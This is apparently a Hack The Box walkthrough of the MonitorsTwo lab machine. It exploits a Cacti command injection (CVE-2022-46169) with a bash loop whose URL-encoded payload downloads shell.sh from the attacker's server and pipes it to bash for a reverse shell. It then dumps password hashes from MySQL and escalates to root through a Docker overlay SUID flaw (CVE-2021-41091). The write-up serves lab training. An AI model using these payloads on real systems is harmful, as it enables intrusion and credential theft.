MonitorsTwo HacktheBox WriteUp

Summary
MonitorsTwo is a box on the HacktheBox platform that features two CVEs, one for Cacti & another for Moby. We’ll do some typical enumeration, gain a shell, crack a password hash, and then go for root! Let’s get started.
Foothold
We first start by scanning for open ports on the target IP address:
┌─[htb-sleepystitch33@htb-4gscovamz4]─[~]
└──╼ $sudo nmap -sC -sV 10.129.214.159
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-29 20:13 BST
Nmap scan report for 10.129.214.159
Host is up (0.027s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.28 secondsWe see that Cacti is running on port 80:

Looking at the Cacti web page, we can see that it is running version 1.2.22
We can research this version of Cacti, and find that there is an unauthenticated RCE vulnerability in the application: CVE-2022-46169. This means that we are able to execute code on the server.
Exploitation using Metasploit

There is a Metasploit module that you can run against the target machine to automatically exploit the vulnerable cacti instance. The module is linux/http/cacti_unauthenticated_cmd_injection. Setting the options, and running the module will give you a meterpreter shell.
Exploitation Without Metasploit
While the Metasploit module is useful for quick exploitation, we don’t learn much about the CVE by using it. A good resource regarding this vulnerability can be found on Sonar’s blog and the Github advisory.
Authentication Bypass
First, we try for the authentication bypass by using the X-Forwarded http header in a curl request:
curl -H "X-Forwarded: 127.0.0.1" "http://<IP ADDRESS OF TARGET>/remote_agent.php"
You can see that we receive an authorization error when we do not add the X-Forwarded HTTP header and that we are able to bypass this restriction by setting X-Forwarded to the local host.
RCE
Now that we have access to the remote_agent.php endpoint, we can attempt to exploit the next part of the attack chain. This will require us to brute-force a combo of the URL parameters host_id and local_data_ids to find a command injection capability.
We can build out a curl request to test sending host_id=1 and local_data_ids[]=1 to see what happens:

We received a response to that curl request, so we know that we have the parameters set up correctly. The parameter vulnerable to command injection is poller_id, so let’s add our payload (URL encoded) and script out a brute force of the host_id and local_data_ids parameters.

In this environment, it seems unlikely for there to be very many hids, so let’s keep the range narrow to start. Variables hids and locids below are arrays of a sequence of numbers 1-10. That can be adjusted if we don’t get a response. It loops through all combos of hids and local_data_ids within curl requests, sending our payload each time since it is a blind vulnerability. Our URL encoded payload grabs a shell.sh file off a web server we control and pipes it to bash on the target machine.
#!/bin/bash
hids=($(seq 1 1 10))
locids=($(seq 1 1 10))
for hid in ${hids[@]}
do
for locid in ${locids[@]}
do
echo "$hid and $locid"
curl -H "X-Forwarded: 127.0.0.1" "http://10.129.187.43/remote_agent.php?action=polldata&host_id=$hid&local_data_ids[]=$locid&poller_id=;curl%20http%3A%2F%2F10.10.14.22%3A8000%2Fshell.sh%20%7C%20bash"
done
doneWe run the exploit script and when a curl request with the combo of host_id=1 and local_data_id=6 hits, we see the target machine retrieve our reverse shell script from our own web server. Then, we see it execute the payload and we get a reverse shell back on our netcat listener (this port correlates to our payload in shell.sh)
User Enumeration && Hash Cracking

After getting an initial shell on the box, we further enumerate the file system. We may be in a docker instance, and we find an entrypoint.sh bash script in the / directory.

We can use these MySQL creds to gather hashes from the user table:
Finding the user table:
mysql --host=db --user=root --password=root cacti -e "show tables";Dumping user table:
mysql --host=db --user=root --password=root cacti -e "select * from user_auth;"
id username password realm full_name email_address must_change_password password_change show_tree show_list show_preview graph_settings login_opts policy_graphs policy_trees policy_hosts policy_graph_templatesenabled lastchange lastlogin password_history locked failed_attempts lastfail reset_perms
1 admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC 0 Jamie Thompson admin@monitorstwo.htb on on on on on 2 1 1 1 1 on -1 -1 -1 0 0 663348655
3 guest 43e9a4ab75570f5b 0 Guest Account on on on on on 3 1 1 11 1 -1 -1 -1 0 0 0
4 marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C 0 Marcus Brune marcus@monitorstwo.htb on on on on 1 1 1 1 1 on -1 -1 on 0 0 2135691668


From there, you can sign into the target machine as user marcus over ssh and then you can get the user.txt flag from the user’s home directory:
ssh marcus@10.129.106.184
Privilege Escalation
Enumerating the machine, we can check the user Marcus’ mail:
marcus@monitorstwo:~$ cd /var
marcus@monitorstwo:/var$ ls
backups cache crash lib local lock log mail opt run spool tmp www
marcus@monitorstwo:/var$ cd mail
marcus@monitorstwo:/var/mail$ ls
marcus
marcus@monitorstwo:/var/mail$ cat marcus
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security TeamWhat stands out to us here (highlighted above), is the mention of CVE-2021-41091 since we know that we were in a Docker container earlier. If we run df -h, we see the overlays. So let’s try to exploit this CVE.
CVE-2021-41091
There are three general steps to exploit this:
- Gain root privileges within the Docker container
- Set SUID permissions on a binary (or create our own)
- Run the SUID binary from outside the Docker container (on the host machine)
While enumerating the container, we notice that /sbin/capsh has a SUID set. We can gain root privileges from within the docker container by running capsh with the flags below (reference). Then, once we are root in the container, we can set the SUID bit on /bin/bash within the docker container.
./capsh --gid=0 --uid=0 --
whoami
root

chmod u+s /bin/bashNow, in our shell as marcus, we can gain root privs by running the modified bash file which can be found in the container’s file system on the host itself.
To find the overlays, we can run df -h. Then, change directory into overlay2 and run the modified bash with the -p flag. This spawns a shell with root privs! We can then get the root flag from /root/root.txt
Conclusion
Completing this box, we learned how to exploit CVE-2022-46169 for initial access & CVE-2021-41091 for privilege escalation. Additionally, we strengthened our enumeration skills and situational awareness.
